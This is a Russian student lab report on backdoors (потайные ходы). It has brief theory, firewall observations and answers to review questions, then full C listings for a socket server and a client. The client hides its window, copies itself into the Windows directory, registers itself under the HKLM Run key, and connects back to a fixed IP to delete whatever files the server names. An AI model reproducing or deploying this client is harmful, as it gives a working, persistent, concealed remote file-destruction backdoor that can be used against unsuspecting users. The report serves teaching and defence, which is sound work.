Министерство образования и науки Российской Федерации
Санкт-Петербургский Политехнический Университет Петра Великого
—
Институт кибербезопасности и защиты информации

ЛАБОРАТОРНАЯ РАБОТА № 4

«Защита от встраиваемых потайных ходов»

по дисциплине «Основы информационной безопасности»

Выполнил
студент гр. <подпись>

Преподаватель
асс. преподавателя Панков И. Д.
<подпись>

Санкт-Петербург
2022

Цель работы
Приобретение навыков по анализу структуры, функциональности и угроз специально встраиваемого дефекта программного продукта — потайного хода (backdoor), а также изучение методов защиты от уязвимости такого вида.
Постановка задачи
- Реализовать клиент-серверную программу, использующую сокеты для сетевого соединения и выполняющую удаление файла на компьютере с программой-клиентом;
- Добавить в программу клиента процедуру маскировки.
Теоретические сведения
Потайные ходы – это программные компоненты, специально встроенные в программу с целью скрытого получения несанкционированного доступа к данным или для удаленного управления вычислительной системой.
Сокеты — название программного интерфейса для обеспечения обмена данными между процессами. Процессы при таком обмене могут исполняться как на одной ЭВМ, так и на различных ЭВМ, связанных между собой сетью. При реализации клиент-серверного приложения были использованы INET-сокеты (IP-сокеты, network sockets), позволяющие выполнять коммуникацию между процессами по сети.
Протокол TCP/IP основывается на соединениях, устанавливаемых между двумя компьютерами, поэтому различают сокет клиента и сокет сервера. TCP протокол отвечает за установление и поддержание соединения, сегментацию, доставку и буферизацию данных, упорядочивание и избавление от дублированных TCP-сегментов данных, контроль ошибок и скорости передачи. Отличается большей достоверностью передачи данных.
Межсетевой экран — программный элемент компьютерной сети, осуществляющий контроль и фильтрацию проходящего через него сетевого трафика в соответствии с заданными правилами.

Алгоритм разработанных программ

Рисунок 1 — Блок-схема разработанного алгоритма

Описание методов маскировки программы-клиента
Для скрытия окна программы-клиента использовалась функция ShowWindow (GetConsoleWindow(), SW_HIDE) из заголовочного файла windows.h.
Чтобы программа автоматически запускалась, нужно добавить ее в реестр автозагрузки. Для этого используются функции:
- RegOpenKey — открывает реестр
- RegSetValueEx — устанавливает тип и значение к реестру
- RegCloseKey — закрывает реестр.

Рисунок 2 — Добавление приложения клиента в автозагрузку
Результаты наблюдения за межсетевым экраном
После запуска приложения клиента с установленным межсетевым экраном оно сразу же было заблокировано.

Рисунок 3 — Результат запуска межсетевого экрана
Программа работает через порт 8000 (рис. 2), после его блокировки соединение сервера и клиента установить не удается. После открытия порта и разблокировки приложения клиента все работает как прежде.

Рисунок 4 — Активные соединения
Результаты работы программы
Результат работы программы при удалении существующего и несуществующего файлов.

Рисунок 5 — Консоль сервера
Контрольные вопросы
- Потайные ходы позволяют злоумышленнику скрытно получить несанкционированный доступ к данным или удаленно управлять вычислительной системой.
- Для того, чтобы обнаружить потайной ход, нужно регулярно осуществлять проверку открытых портов, а также установить специальную программу-монитор (например, Commodo Internet Security,), которая позволяет обнаруживать небезопасные программы.
- DoS (аббр. англ. Denial of Service «отказ в обслуживании») — хакерская атака на вычислительную систему с целью довести её до отказа. Этот тип атаки использует определенные ограничения пропускной способности, которые характерны для любых сетевых ресурсов. Для этого подойдут потайные ходы.
- Для удаления процесса программы-клиента из списка задач Диспетчера задач необходимо найти подозрительный процесс, проверить процесс на потребляемые им ресурсы, проверить исходный исполняемый файл, затем, убедившись в небезопасности этой программы и в том, что никакая важная информация не будет потеряна, можно "снять задачу". Если этот способ не удался, то есть другой выход: нажать комбинацию клавиш Win + R для входа в редактор реестра и в появившемся поле ввести команду «regedit». Пройти по пути: Компьютер\HKEY_CURRENT_USER\Software\ Microsoft\Windows\CurrentVersion\Run и удалить программу с автозагрузки, удаляя ключ из реестра.
- Telnet — сетевой протокол для обмена текстовыми данными. Используется для удаленного управления оборудованием и серверами. Telnet-сервер входит в состав Windows в качестве службы, которая может быть настроена на постоянную работу, даже если никто не вошел в систему на сервере. После подключения удаленный пользователь должен ввести имя пользователя и пароль. После входа в систему пользователь видит командную строку, которую можно использовать, как будто эта командная строка была запущена локально в консоли сервера. Команды, вводимые в командной строке Telnet-клиента, отправляются на Telnet-сервер и выполняются там, как будто пользователь локально подключился к сеансу командной строки на сервере. Выходные данные выполняемых команд отправляются обратно на Telnet-клиент, где они отображаются на экране.
Вывод
В ходе лабораторной работы, были приобретены навыки по анализу структуры, функциональности и угроз специально встраиваемого дефекта программного продукта – потайного хода, а также были изучены методы защиты от уязвимости такого вида. Были реализованы программы сервера и клиента, при помощи которых было успешно проведено удаление файла на компьютере-клиенте.

ПРИЛОЖЕНИЕ А
Листинг программы «Сервер»
#include <stdio.h>
#include <stdlib.h>
#include <WinSock2.h>

#define MAXFILENAME 256
#define PORT 8000
#define defERROR -1

#pragma comment (lib, "Ws2_32.lib")

char* removefile(SOCKET client_socket) {
char filename[MAXFILENAME] = { 0 };
printf("Укажите путь к файлу для удаление на клиент-устройстве\n"
"Для закрытия введите: end\n");
gets_s(filename, MAXFILENAME);
if (strcmp(filename, "end") == 0) return "end";
send(client_socket, filename, sizeof(filename), 0);//отправляет данные по сокету
return "done";
}

int main() {
char result = 0;
char* command = NULL;
SetConsoleCP(1251);
SetConsoleOutputCP(1251);

WSADATA ws; //структура, в которую будут записаны сведения о сокете
if (WSAStartup(MAKEWORD(2, 2), &ws) != 0) //инициализация сокета
{
printf("WSAStartup failed");
return defERROR;
}

SOCKET s; //создание сокета
s = socket(AF_INET, SOCK_STREAM, 0);//семейство адересов(протокол ip), тип сокета(канал связи TCP) и протокол(0, тк af_inet)

SOCKADDR_IN sa;//структура для параметров сокета
memset(&sa, 0, sizeof(sa));
sa.sin_family = AF_INET;
sa.sin_port = htons(PORT);//порт для взаимодейтсвия по сети с другим приложением

bind(s, (const struct sockaddr*)&sa, sizeof(sa));//привязка адреса к сокету
listen(s, 100);//перевод в ожидание входящего соединения

SOCKET client_socket;//создание и инициализация клинтского сокета
SOCKADDR_IN client_addr;
int client_addr_size = sizeof(client_addr);

printf("Ожидание соединения...\n");
while (client_socket = accept(s, (struct sockaddr*)&client_addr, &client_addr_size)) {//в случае успеха возвращает дескриптор нового сокета
printf("Соединение установлено\n");
command = removefile(client_socket);
if (strcmp(command, "end") == 0) return 0;
while (recv(client_socket, &result, sizeof(result), 0) > 0) {//принимает данные из сокета
if (result == '0')
printf("Файл успешно удален!\n");
else
printf("Ошибка при удалении файла!\n");
command = removefile(client_socket);
if (strcmp(command, "end") == 0) return 0;
}
}
closesocket(s);//закрываем сокет
return 0;
}
Листинг программы «Клиент»
#define _WINSOCK_DEPRECATED_NO_WARNINGS
#include <stdio.h>
#include <stdlib.h>
#include <WinSock2.h>
#include <windows.h>

#define MAXFILENAME 256
#define PORT 8000
#define defERROR -1
#define IP "192.168.0.104"
#define STRLEN(x) (sizeof(x)/sizeof(TCHAR) - 1)

#pragma comment(lib,"ws2_32.lib")

int autorun() {
HKEY hKey = NULL;//переменная, получающая описатель открытого раздела
TCHAR szWinPath[MAXFILENAME];
TCHAR szExeName[MAXFILENAME];
GetModuleFileName(NULL, szExeName, STRLEN(szExeName));
if (GetWindowsDirectory(szWinPath, STRLEN(szWinPath)) == 0) {//записывает в буфер путь до каталога Windows
return defERROR;
}
lstrcat(szWinPath, L"\\клиент.exe");//добавляет в строку, на которую указывает первый аргумент, строку, на которую указывает второй
if (0 == CopyFile(szExeName, szWinPath, 0)) {
return defERROR;
}

RegOpenKeyEx(//открывает раздел реестра
HKEY_LOCAL_MACHINE,// дескриптор указанного ключа
L"Software\\Microsoft\\Windows\\CurrentVersion\\Run",//имя открываемого раздела
0,//зарезервировано
KEY_SET_VALUE,//права доступа(создавать, устанавливать значения)
&hKey);//адрес переменной, в которую возвращается дескриптор открытого ключа

RegSetValueEx(//устанавливает значение параметра
hKey, // дескриптор ключа
L"client", //имя устанавливаемого значения
0, //зарезервировано
REG_SZ, //тип устанавливаемого значения(по умолчанию)
(PBYTE)szWinPath, // указатель на значение
lstrlen(szWinPath) * sizeof(TCHAR) + 1);//размер в байтах

RegCloseKey(hKey);//закрываем раздел
return 0;
}

int main() {
char result = 0;
char filename[MAXFILENAME] = { 0 };
int resauto = 0;

SetConsoleCP(1251);
SetConsoleOutputCP(1251);
ShowWindow(GetConsoleWindow(), SW_HIDE);//скрываем окно

if ((resauto = autorun()) < 0) {
return defERROR;
}

WSADATA ws; //структура, в которую будут записаны сведения о сокете
if (WSAStartup(MAKEWORD(2, 2), &ws) != 0) //инициализация сокета
{
printf("WSAStartup failed");
return defERROR;
}

SOCKET s; //создание сокета
s = socket(AF_INET, SOCK_STREAM, 0);//семейство адресов(протокол ip), тип сокета(канал связи TCP) и протокол(0, тк af_inet)

SOCKADDR_IN sa;//структура для параметров сокета
memset(&sa, 0, sizeof(sa));
sa.sin_family = AF_INET;
sa.sin_port = htons(8000);

sa.sin_addr.S_un.S_addr = inet_addr(IP);//перевод адреса в целое число из строкового
bind(s, (const struct sockaddr*)&sa, sizeof(sa));//привязка адреса к сокету

while (connect(s, (const struct sockaddr*)&sa, sizeof(sa)) < 0);//установка связи с сервером

while (1) {
if (recv(s, filename, sizeof(filename), 0) < 0) return 1;//принимаем путь к файлу, который необходимо удалить
result = remove(filename) + '0';//успешно ли удаление файла
send(s, &result, sizeof(result), 0);//отправка результата удаления
}
closesocket(s);
return 0;
}

